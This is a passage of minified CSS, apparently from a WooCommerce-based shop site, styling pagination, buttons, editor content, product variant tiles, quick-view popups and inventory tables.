no-repeat;-webkit-mask-image:url(../images/mask_loader.png);-webkit-animation-name:keyframe-effect-spin;animation-name:keyframe-effect-spin;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.pagination{display:block;padding:0;margin:0 0 3.75em;text-align:center}.pagination-label{display:none}.pagination-links{display:inline-block}.pagination-links .page-numbers{font-size:18px;line-height:1.625em;display:inline-block;vertical-align:middle;padding:.375em 1.125em;color:#58595c;text-decoration:none}@media screen and (max-width:767.49px){.pagination-links .page-numbers{font-size:16px;padding:.1875em .5em}}.pagination-links .page-numbers.prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.pagination-links .page-numbers.prev:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";vertical-align:middle}.pagination-links .page-numbers.next span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.pagination-links .page-numbers.next:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";vertical-align:middle}.pagination-links .page-numbers.current{background:rgba(88,89,92,.6);color:#fff;font-weight:600}.pagination-links .page-label{display:none;vertical-align:middle;text-transform:uppercase;font-weight:600}.pagination-links a.page-numbers{-webkit-transition:all .2s ease;transition:all .2s ease}.pagination-links a.page-numbers:hover{text-decoration:none;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.pagination-links a.page-numbers.next:before,.pagination-links a.page-numbers.prev:before{color:rgba(88,89,92,.6)}.pagination-links a.page-numbers.next:hover,.pagination-links a.page-numbers.prev:hover{background:0 0}.pagination-links a.page-numbers.prev:hover:before{-webkit-transform:translateX(-4px);-ms-transform:translateX(-4px);transform:translateX(-4px)}.pagination-links a.page-numbers.next:hover:before{-webkit-transform:translateX(4px);-ms-transform:translateX(4px);transform:translateX(4px)}.editorContent{font-family:'Nunito Sans',Arial,Helvetica,sans-serif;font-weight:400;font-size:1em;font-weight:300;line-height:1.375;color:inherit;text-align:inherit}.editorContent button{background-color:transparent}.editorContent .btn,.editorContent .btn-cart,.editorContent .btn-default,.editorContent .btn-default-sm,.editorContent .btn-ico,.editorContent .btn-main,.editorContent .btn-main-sm,.editorContent .btn-plain,.editorContent .gform_next_button,.editorContent .gform_previous_button,.editorContent .gform_reset_button,.editorContent .gform_submit_button,.editorContent .thumb-button,.editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a{display:inline-block;padding:0;margin:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;font-size:inherit;font-weight:700;line-height:normal;text-transform:uppercase;background:0 0;border:0;border-radius:0;outline:0}.editorContent .btn-cart>span,.editorContent .btn-default-sm>span,.editorContent .btn-default>span,.editorContent .btn-ico>span,.editorContent .btn-main-sm>span,.editorContent .btn-main>span,.editorContent .btn-plain>span,.editorContent .btn>span,.editorContent .gform_next_button>span,.editorContent .gform_previous_button>span,.editorContent .gform_reset_button>span,.editorContent .gform_submit_button>span,.editorContent .thumb-button>span,.editorContent .widget_pageContent_collapsible .buttons .linkItems li a>span,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a>span,.editorContent form input[type=submit]>span,.widget_pageContent_collapsible .buttons .linkItems li .editorContent a>span,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a>span{display:inline-block}.editorContent .btn-plain{color:#58595c}.editorContent .btn-plain:hover{color:#3f4042}.editorContent .btn-cart,.editorContent .btn-main,.editorContent .btn-main-sm,.editorContent .gform_next_button,.editorContent .gform_previous_button,.editorContent .gform_submit_button,.editorContent .thumb-button,.editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a{background:#58595c;color:#fff;font-size:16px;padding:.6875em 1.125em}.editorContent .btn-cart:hover,.editorContent .btn-main-sm:hover,.editorContent .btn-main:hover,.editorContent .gform_next_button:hover,.editorContent .gform_previous_button:hover,.editorContent .gform_submit_button:hover,.editorContent .thumb-button:hover,.editorContent .widget_pageContent_collapsible .buttons .linkItems li a:hover,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.editorContent form input:hover[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .editorContent a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a:hover{background:#3f4042}.editorContent .btn-cart,.editorContent .btn-main-sm,.editorContent .gform_next_button,.editorContent .gform_previous_button,.editorContent .gform_submit_button,.editorContent .thumb-button,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form input[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a{font-size:16px;font-weight:700;padding:.6875em .9375em;min-width:200px;text-align:center}.editorContent .btn-default,.editorContent .btn-default-sm,.editorContent .gform_reset_button{background:#fff;color:#58595c;padding:.75em 1em;font-size:20px;min-width:210px;text-align:center;-webkit-transition:all .2s ease;transition:all .2s ease}.editorContent .btn-default-sm:hover,.editorContent .btn-default:hover,.editorContent .gform_reset_button:hover{background-color:rgba(238,238,238,.8)}.editorContent .btn-default-sm,.editorContent .gform_reset_button{font-size:15px;padding:.66667em 1em .6em}.editorContent .btn-cart{position:relative;padding-right:3em}.editorContent .btn-cart:after{content:"";font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;position:absolute;right:15px}.editorContent .btn-ico{background:#eee;font-size:1em;font-weight:400;height:2.5em;line-height:2.5em;padding:0 3.75em 0 .9375em;position:relative;text-transform:none;text-align:left!important}.editorContent .btn-ico>span.text{color:#000;vertical-align:baseline}.editorContent .btn-ico>span.ico{background:#000;position:absolute;right:0;top:0;width:2.5em;height:2.5em;text-align:center}.editorContent .btn-ico>span.ico>span{position:absolute;left:0;top:0;right:0;bottom:0;margin:auto}.editorContent .btn-ico:hover>span.text{color:#3f4042}.editorContent .btn-ico:hover>span.ico{background:#3f4042}.editorContent .btn_full{display:block;margin-left:0;margin-right:0}.editorContent .btn_centered{text-align:center}.editorContent .buttons .btn,.editorContent .buttons .btn-cart,.editorContent .buttons .btn-default,.editorContent .buttons .btn-default-sm,.editorContent .buttons .btn-ico,.editorContent .buttons .btn-main,.editorContent .buttons .btn-main-sm,.editorContent .buttons .btn-plain,.editorContent .buttons .gform_next_button,.editorContent .buttons .gform_previous_button,.editorContent .buttons .gform_reset_button,.editorContent .buttons .gform_submit_button,.editorContent .buttons .thumb-button,.editorContent .buttons .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent .buttons form input[type=submit],.editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .buttons a,.editorContent form .buttons input[type=submit],.widget_pageContent_collapsible .editorContent .buttons .linkItems li a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .buttons a{margin:0 5px 5px 0}.editorContent .buttons-alignRight{text-align:right}.editorContent .buttons-alignRight .btn,.editorContent .buttons-alignRight .btn-cart,.editorContent .buttons-alignRight .btn-default,.editorContent .buttons-alignRight .btn-default-sm,.editorContent .buttons-alignRight .btn-ico,.editorContent .buttons-alignRight .btn-main,.editorContent .buttons-alignRight .btn-main-sm,.editorContent .buttons-alignRight .btn-plain,.editorContent .buttons-alignRight .gform_next_button,.editorContent .buttons-alignRight .gform_previous_button,.editorContent .buttons-alignRight .gform_reset_button,.editorContent .buttons-alignRight .gform_submit_button,.editorContent .buttons-alignRight .thumb-button,.editorContent .buttons-alignRight .widget_pageContent_collapsible .buttons .linkItems li a,.editorContent .buttons-alignRight .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent .buttons-alignRight form input[type=submit],.editorContent .widget_pageContent_collapsible .buttons .linkItems li .buttons-alignRight a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .buttons-alignRight a,.editorContent form .buttons-alignRight input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .editorContent .buttons-alignRight a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .buttons-alignRight a{margin:0 0 5px 5px}.editorContent .btn_utility{background-color:#fff;color:#3f4042!important;border-radius:3px;padding:2px 6px;text-transform:none}.editorContent .btn-bold{font-size:14px;font-weight:700}.editorContent .btn_empty{background:0 0;border:none;outline:0;padding:0;margin:0;opacity:0}.editorContent .btn_empty:active,.editorContent .btn_empty:focus,.editorContent .btn_empty:hover{outline:0!important}.editorContent address,.editorContent blockquote,.editorContent h1,.editorContent h2,.editorContent h3,.editorContent h4,.editorContent h5,.editorContent h6,.editorContent li,.editorContent ol,.editorContent p,.editorContent ul{font:inherit;line-height:inherit;color:inherit;display:block;padding:0;margin:1.375em 0;border:0;list-style:none}.editorContent address:before,.editorContent blockquote:before,.editorContent h1:before,.editorContent h2:before,.editorContent h3:before,.editorContent h4:before,.editorContent h5:before,.editorContent h6:before,.editorContent li:before,.editorContent ol:before,.editorContent p:before,.editorContent ul:before{content:none}.editorContent address:after,.editorContent blockquote:after,.editorContent h1:after,.editorContent h2:after,.editorContent h3:after,.editorContent h4:after,.editorContent h5:after,.editorContent h6:after,.editorContent li:after,.editorContent ol:after,.editorContent p:after,.editorContent ul:after{content:none}.editorContent img{border:0;max-width:100%;height:auto}.editorContent img.alignleft{float:left;margin-right:1.875em;margin-bottom:.9375em}.editorContent img.alignright{float:right;margin-left:1.875em;margin-bottom:.9375em}.editorContent img.aligncenter{display:block;margin:0 auto}.editorContent img.alignnone{display:block}.editorContent fieldset,.editorContent form,.editorContent legend,.editorContent pre{display:block;padding:0;margin:1.375em 0;border:0}.editorContent b,.editorContent strong,.editorContent th{font-weight:600}.editorContent caption,.editorContent table,.editorContent td,.editorContent th{padding:0;margin:0;border:0;text-align:inherit}.editorContent code{display:inline}.editorContent h1{font-size:1.5em;font-weight:400;line-height:1.25em;margin:0 0 .91667em}.editorContent h2{font-size:1.375em;font-weight:600;line-height:1.36364em;margin:.5em 0}.editorContent h3{font-size:1.125em;font-weight:600;line-height:1.33333em;margin:.36667em 0}.editorContent h4{font-size:1em;font-weight:600;margin:.1375em 0}.editorContent h5{font-size:.9375em;font-weight:600;line-height:1.33333em;margin:0}.editorContent h6{font-size:.8125em;font-weight:600;line-height:1.23077em;margin:0}.editorContent h1 a,.editorContent h2 a,.editorContent h3 a,.editorContent h4 a,.editorContent h5 a,.editorContent h6 a{color:inherit;font-weight:inherit}.editorContent li{display:list-item;list-style:inherit}.editorContent ul{list-style:disc outside;margin-left:1em}.editorContent ol{list-style:decimal outside;margin-left:1em}.editorContent ol ul,.editorContent ul ul{list-style-type:circle}.editorContent ol ol ul,.editorContent ol ul ul,.editorContent ul ol ul,.editorContent ul ul ul{list-style-type:square}.editorContent table{width:100%;table-layout:auto;border-collapse:collapse;border-spacing:0}.editorContent blockquote{margin-left:2.125em;border-left:3px solid #3f4042;padding-left:.875em}.editorContent hr{height:0;border:0;border-top:1px solid #ccc;background:0 0;margin:1.5em 0}.editorContent .barker-text{font-size:1.375em;font-weight:300;font-style:italic;line-height:1.27273em;margin:.90909em 0}.editorContent .widget-title{font-size:1.125em;font-weight:300;line-height:1.33333em;display:inline-block;border-bottom:2px solid #58595c;text-transform:none;padding:.22222em 0;margin:0;float:none;width:auto;background:0 0;color:inherit}.editorContent .initial{margin-top:0}.editorContent .stb{margin-top:.625em;margin-bottom:.625em}.editorContent .mtb{margin-top:1.5625em;margin-bottom:1.5625em}.editorContent .ltb{margin-top:2.5em;margin-bottom:2.5em}.editorContent .youtubeVideo{position:relative;height:0;padding:0 0 56.25% 0;max-width:42.375em}.editorContent .youtubeVideo iframe{position:absolute;left:0;top:0;width:100%;height:100%}.editorContent .faqList{margin:1em 0}.editorContent .faqBullet-cols{margin:0 0 1em 0}.editorContent .faqBullet-cols:after,.editorContent .faqBullet-cols:before{content:' ';display:table}.editorContent .faqBullet-cols:after{clear:both}@media screen and (min-width:768px){.editorContent .faqBullet-cols .faqBullet-col{float:left;width:30%;min-width:16.25em}.editorContent .faqBullet-cols .faqBullet-col+.faqBullet-col{width:auto}}.editorContent .faqBullet-cols ul{margin-top:0;margin-bottom:0}.editorContent .faqBullet-cols li{margin:0 0 .5em}.editorContent .btn,.editorContent .btn-cart,.editorContent .btn-default,.editorContent .btn-default-sm,.editorContent .btn-ico,.editorContent .btn-main,.editorContent .btn-main-sm,.editorContent .btn-plain,.editorContent .gform_next_button,.editorContent .gform_previous_button,.editorContent .gform_reset_button,.editorContent .gform_submit_button,.editorContent .thumb-button,.editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a{margin-bottom:.5em}.faqList{list-style:none;padding:0;margin:1em 0}.faqList>li{list-style:none;padding:.75em 0 0;margin:0 0 .75em;border:0;border-top:1px solid #ccc}.faqList>li:first-child{border-top:0;padding-top:0}.devStyleGuide-sprites{display:table;width:100%;border:1px solid #eee;border-collapse:collapse}.devStyleGuide-sprites_opaque .devStyleGuide-sprite-preview{background:#0f0}.devStyleGuide-sprite{display:table-row}.devStyleGuide-sprite-name{display:table-cell;vertical-align:top;width:200px;border:1px solid #eee;padding:5px}.devStyleGuide-sprite-preview{display:table-cell;vertical-align:top;border:1px solid #eee;padding:5px}.devStyleGuide-sprite-preview img{display:block;max-width:100%}.error404 .contentContainer{padding-bottom:6.25em}.error404-banner{background:#eee;padding:2.625em 0;margin:0 0 2.5em}.error404-banner h1{font-size:2.1875em;font-weight:400;line-height:1}.error404-content{font-size:1.5em;line-height:normal;margin:0 0 1.66667em 0}.error404-content h2{font-size:5em;font-weight:400;line-height:1.1;padding:0;margin:0}.woocommerce .woocommerce-notices-wrapper .woocommerce-message{background-color:#125f7f;color:#fff}.woocommerce .woocommerce-notices-wrapper .woocommerce-error{background-color:#c00;color:#fff}.woocommerce header.title h2{display:inline-block;margin-right:.625em}.woocommerce address{margin-top:0}.woocommerce mark{font-weight:700;background-color:transparent}.woocommerce form .edit-account .form-row{padding-right:0;padding-left:0}.woocommerce form .form-row{margin-bottom:2.125em;padding:0 .9375em}.woocommerce form .form-row .required{color:#000;font-weight:400;text-decoration:none}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{line-height:1.375}.woocommerce form .form-row label{font-weight:400}.editorContent form .woocommerce .my_account_orders input[type=submit],.woocommerce .my_account_orders .btn-cart,.woocommerce .my_account_orders .btn-main-sm,.woocommerce .my_account_orders .editorContent form input[type=submit],.woocommerce .my_account_orders .gform_next_button,.woocommerce .my_account_orders .gform_previous_button,.woocommerce .my_account_orders .gform_submit_button,.woocommerce .my_account_orders .thumb-button,.woocommerce .my_account_orders .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .my_account_orders a{margin-bottom:0;margin-left:5px}.woocommerce .order_details .product-qty{width:6.25em;text-align:center}.woocommerce .order_details td.product-image{width:6.25em}.woocommerce .order_details td.product-image span{display:inline-block;width:3.75em;height:3.75em}.woocommerce .order_details td.product-info dl{margin:0;display:inline}.woocommerce .order_details td.product-info dt{display:none}.woocommerce .order_details td.product-info dd{display:inline;margin:0}.woocommerce .order_details td.product-info dd p{margin:0}.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link{list-style-type:none}.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a{display:block}.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.is-active a{background-color:#125f7f}.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--downloads{display:none}@media screen and (max-width:767.49px){.woocommerce .woocommerce-MyAccount-navigation ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link{margin:0 2px;display:inline-block}}.woocommerce .wc-item-meta,.woocommerce .wc-item-meta li{margin-top:5px;margin-bottom:5px}.product-snapshot{display:block;list-style:none;padding:0;margin:0}.product-snapshot>li{display:block;list-style:none;padding:0;margin:.625em 0}.product-snapshot .label,.product-snapshot .value{display:inline-block;float:none;padding:0;margin:0;color:inherit;font-size:inherit;font-weight:300;line-height:inehrit}.product-snapshot .label{font-weight:600}.product-variant{position:relative;display:block;color:#000}.product-variant .image{background:#eee;display:block;height:130px;position:relative;margin:0 0 2px 0}.product-variant .image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;cursor:pointer}.product-variant .image .cart-link{position:absolute;bottom:.375em;right:.375em;z-index:4;background-color:#eee;border:1px solid #444;cursor:pointer;overflow:hidden;height:1.3125em;width:1.3125em}.product-variant .image .cart-link>span{height:100%;width:100%;-webkit-transition:margin-top .5s;transition:margin-top .5s;padding:.1875em}.product-variant .image .cart-link._hor{display:none}.product-variant .image .cart-link .cart-link-icon{padding:.0625em;display:block}.product-variant .image .cart-link .cart-link-icon span{display:block}.product-variant .image .cart-link .cart-link-icon span:after{display:block;content:"";font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;color:#3f4042;text-align:center;line-height:19px}.product-variant .image .cart-link .cart-added-icon{display:block}.product-variant .image .cart-link .cart-added-icon span{background-position:38.59649% 48.36066%;width:13px;height:11px;background-size:275px 198px;display:block}.product-variant .image .cart-link .cart-remove-icon{display:none}.product-variant .image .cart-link .cart-remove-icon span{background-position:99.13295% 36.73469%;width:13px;height:13px;background-size:359px 258px;display:block;position:absolute;top:.1875em;left:.1875em;z-index:3}.product-variant .image .cart-link .cart-loading-icon{position:absolute;top:0;padding:0;z-index:-1;display:block;opacity:0;-webkit-transition:opacity .3s ease-out;transition:opacity .3s ease-out}.product-variant .image .cart-link .cart-loading-icon span{background-size:contain;background-color:rgba(0,0,0,.5);display:block;width:100%;height:100%}.product-variant .image .cart-link.added-to-cart .cart-link-icon{margin-top:-1.1875em}.product-variant .image .cart-link.add-to-cart:hover .cart-link-icon{margin-top:0}.product-variant .image .cart-link.remove-from-cart._hor{display:block}.product-variant .image .cart-link.remove-from-cart:hover .cart-added-icon,.product-variant .image .cart-link.remove-from-cart:hover .cart-link-icon{display:none}.product-variant .image .cart-link.remove-from-cart:hover .cart-remove-icon{-webkit-transition:margin-top 0s;transition:margin-top 0s;display:block}.product-variant .image .cart-link.processing .cart-loading-icon{opacity:1;z-index:4}.product-variant .text{color:#000;display:block;font-size:1em;min-height:4.625em;background:#eee;padding:.375em .75em;cursor:pointer}.product-variant .text .product-variant-name{display:block;font-weight:400;line-height:1.125em;margin:0 0 .25em}.product-variant .text .product-variant-code{display:block;font-weight:300;font-size:.875em;line-height:1.14286em}.product-variant.active .text,.product-variant.selected .text,.product-variant:hover .text{background:#58595c;color:#fff}.product-variant.active .cart-link .cart-added-icon{display:block;background-color:#58595c}.product-variant.active .cart-link .cart-added-icon span{background-position:43.56725% 48.36066%;width:13px;height:11px;background-size:275px 198px}.product-variant.disabled .cart-link{display:none}.productQuickView-details,.productQuickViewPopup-alert .productQuickView-alert{display:table;table-layout:fixed;width:100%;background:#f7f7f7;padding:1.125em 2.75em}.productQuickView-image{display:table-cell;width:16.8125em;vertical-align:top}.productQuickView-image .post-thumbnail{position:static;left:auto;top:auto;right:auto;bottom:auto;width:auto;height:auto;height:0;margin:0 0 .5em;padding:0 0 100%;position:relative}.productQuickView-image .product-variant-name{font-size:1.25em;font-weight:400;line-height:1.3em;display:block;padding:0;margin:0}.productQuickView-image .product-variant-name-desc{font-size:1em;font-weight:300;line-height:1.375em;display:block;padding:0;margin:0}.productQuickView-text{width:auto;vertical-align:top;padding:0 0 0 2.5em}.productQuickView-text .product-name{font-size:1.875em;font-weight:400;line-height:1.26667em;display:block;padding:0;margin:0}.productQuickView-text .product-name-desc{font-size:1em;font-weight:300;line-height:1.375em;display:block;padding:0;margin:0}.productQuickView-text .product-size{display:none}.productQuickView-section{display:block;padding:0;margin:1em 0}.productQuickView-section-header{border:0;border-bottom:1px solid #cbcdce;padding:0 0 .375em 0}.productQuickView-section-title{font-size:1.125em;font-weight:600;line-height:1.5em;display:block;padding:0;margin:0}.productQuickView-variants{padding:1.125em 2.75em}.productQuickView-variants-title{font-size:1em;font-weight:600;line-height:1.375em;display:block;padding:.5em 0;margin:0 0 1.375em;border:0;border-bottom:1px solid #e8e8e9}.productQuickView-variants-carousel .carousel{margin:0 -2.75em}.productQuickView-variants-carousel .carousel-slide{width:8.625em}.productQuickView-variants-carousel .carousel-slides-viewport{margin:0 2.75em;overflow:hidden}.productQuickView-variants-carousel .carousel-slides{margin:0 -.25em}.productQuickView-variants-carousel .slide{margin:0 .25em}.productQuickView-variants-carousel .carousel-pages{display:none}.productQuickView-variants-carousel .carousel-nav{position:static}.productQuickView-variants-carousel .carousel-nav-next,.productQuickView-variants-carousel .carousel-nav-prev{background:#fff;color:#58595c;position:absolute;left:auto;right:auto;top:0;width:30px;height:100%;font-size:0;white-space:nowrap}.productQuickView-variants-carousel .carousel-nav-next:before,.productQuickView-variants-carousel .carousel-nav-prev:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle}.productQuickView-variants-carousel .carousel-nav-next span:before,.productQuickView-variants-carousel .carousel-nav-prev span:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;content:""}.productQuickView-variants-carousel .carousel-nav-prev{left:14px;text-align:left}.productQuickView-variants-carousel .carousel-nav-next{right:14px;text-align:right}.productQuickView-variants-carousel .carousel-nav-next span:before{content:""}.productQuickView-actions{background:#f7f7f7;font-size:.9375em;padding:.66667em 2.93333em;text-align:right}.productQuickView-actions:after,.productQuickView-actions:before{content:' ';display:table}.productQuickView-actions:after{clear:both}.editorContent .productQuickView-actions .btn-ico,.editorContent .productQuickView-actions .btn-main,.editorContent .productQuickView-actions .btn-plain,.editorContent form .productQuickView-actions input[type=submit],.productQuickView-actions .btn,.productQuickView-actions .btn-cart,.productQuickView-actions .btn-default,.productQuickView-actions .btn-default-sm,.productQuickView-actions .btn-ico,.productQuickView-actions .btn-main,.productQuickView-actions .btn-main-sm,.productQuickView-actions .btn-plain,.productQuickView-actions .editorContent .btn-ico,.productQuickView-actions .editorContent .btn-main,.productQuickView-actions .editorContent .btn-plain,.productQuickView-actions .editorContent form input[type=submit],.productQuickView-actions .gform_next_button,.productQuickView-actions .gform_previous_button,.productQuickView-actions .gform_reset_button,.productQuickView-actions .gform_submit_button,.productQuickView-actions .thumb-button,.productQuickView-actions .widget_pageContent_collapsible .buttons .linkItems li a,.productQuickView-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .productQuickView-actions a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .productQuickView-actions a{margin:0 0 0 10px}.editorContent form .productQuickView-actions input[type=submit],.productQuickView-actions .btn-cart,.productQuickView-actions .btn-main-sm,.productQuickView-actions .editorContent form input[type=submit],.productQuickView-actions .gform_next_button,.productQuickView-actions .gform_previous_button,.productQuickView-actions .gform_submit_button,.productQuickView-actions .thumb-button,.productQuickView-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .productQuickView-actions a{min-width:100px}.productQuickView-actions .cart{display:inline-block}.productQuickView-actions .popup-close{float:left}.productQuickView_inventory .productQuickView-actions{display:inline-block;float:right}.productQuickView_inventory .productQuickView-text{display:inline-block}.productQuickView_inventory .productQuickView-text .product-variant-name{margin:.625em 0 0;font-size:1.25em;font-weight:400;line-height:1.3}.productQuickView_inventory .productQuickView-text .product-variant-name-desc{margin:0}.productQuickView_inventory .productQuickView-image{display:inline-block;width:8em}.productQuickView_inventory .productQuickView-inventory{margin-bottom:1.25em}.productQuickView_inventory .productQuickView-inventory-table table{width:100%;border-collapse:collapse}.productQuickView_inventory .productQuickView-inventory-table thead{border-left:1px solid #000;border-right:1px solid #000}.productQuickView_inventory .productQuickView-inventory-table thead td,.productQuickView_inventory .productQuickView-inventory-table thead th{background-color:#000;color:#fff;padding:.625em .25em}.productQuickView_inventory .productQuickView-inventory-table tbody td,.productQuickView_inventory .productQuickView-inventory-table tbody th{border:1px solid #bbb;padding:.3125em .25em;vertical-align:middle}.productQuickView_inventory .productQuickView-inventory-table_mobile{display:none}.productQuickView_inventory .inventoryTypeIcon{display:inline-block;vertical-align:middle;width:1.625em;height:1.625em}.productQuickView_inventory .inventoryTypeIcon_N{background-color:#000}.productQuickView_inventory .inventoryTypeIcon_M{background-color:#bbb}.productQuickView_inventory .inventoryTypeIcon_Y{border:2px solid #000;position:relative}.productQuickView_inventory .inventoryTypeIcon_Y:before{content:'QS';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;text-align:center;font-weight:700}@media screen and (max-width:700px){.productQuickView_inventory .productQuickView-text{width:calc(100% - 133px);padding-left:1.25em}.productQuickView_inventory .productQuickView-actions{float:none;display:block;text-align:left;padding-left:0;padding-right:0}.productQuickView_inventory .productQuickView-actions #viewProductPage{margin-left:0}.productQuickView_inventory .productQuickView-inventory-table{display:none}.productQuickView_inventory .productQuickView-inventory-table_mobile{display:block}.productQuickView_inventory .productQuickView-inventory-table_mobile table{margin-bottom:.625em;table-layout:fixed}.productQuickView_inventory .productQuickView-inventory-table_mobile td:first-child,.productQuickView_inventory .productQuickView-inventory-table_mobile th:first-child{background-color:#000;color:#fff;border-color:#000;width:40%;padding-left:.3125em!important}.productQuickView_inventory .productQuickView-inventory-table_mobile td,.productQuickView_inventory .productQuickView-inventory-table_mobile th{padding-left:.625em!important;padding-right:.3125em!important}}@media screen and (max-width:480px){.productQuickViewPopup-alert .productQuickView_inventory .productQuickView-alert,.productQuickView_inventory .productQuickView-details,.productQuickView_inventory .productQuickViewPopup-alert .productQuickView-alert{padding-left:1.5em;padding-right:1.5em}.productQuickView_inventory .productQuickView-image,.productQuickView_inventory .productQuickView-text{display:block;width:100%;padding-left:0}.productQuickView_inventory .productQuickView-inventory-table_mobile td,.productQuickView_inventory .productQuickView-inventory-table_mobile th{font-size:.875em}}.productDetails-header{position:relative;margin:0 0 2.375em 0}.productDetails-header:after,.productDetails-header:before{content:' ';display:table}.productDetails-header:after{clear:both}.productDetails-header .left{float:none}.productDetails-header .left .productDetails-title{display:inline-block;min-width:6.66667em;vertical-align:baseline}.productDetails-header .left .productDetails-brand{display:inline-block;vertical-align:baseline}.productDetails-header .right{display:block;text-align:right;margin:2em 0 0}@media screen and (min-width:768px){.productDetails-header{margin-top:0}.productDetails-header .left{margin-right:15em}.productDetails-header .right{position:absolute;right:0;bottom:0}}.productDetails-header+.product-disclaimer{margin-top:-1.75em;margin-bottom:2.375em}.productDetails-header+.product-disclaimer .product-disclaimerText{margin:0}.quickShipMessage{display:none}.productDetails-title{font-size:1.875em;font-weight:400;line-height:1.16667em}.productDetails-title .product-title-style{font-size:1em;line-height:inherit;font-weight:inherit;display:inline-block;border-bottom:2px solid #58595c;padding:0 0 .06667em 0;margin:0}.productDetails-title .product-title-bottom{display:block}.productDetails-title .product-title-bottom-color{font-size:.6em;font-weight:300;line-height:1.11111em;display:inline-block;padding:0;margin:.33333em 0 0}.productDetails-title .product-title-bottom-sqYdMinimum{display:inline-block;font-size:.46667em;line-height:1.42857em;margin-left:1.42857em;color:#7f939d}.productDetails-title .product-title-brand{font-size:.5em;margin:.125em 0 0;font-weight:700;text-transform:uppercase}.productDetails-share{display:block;margin:.625em 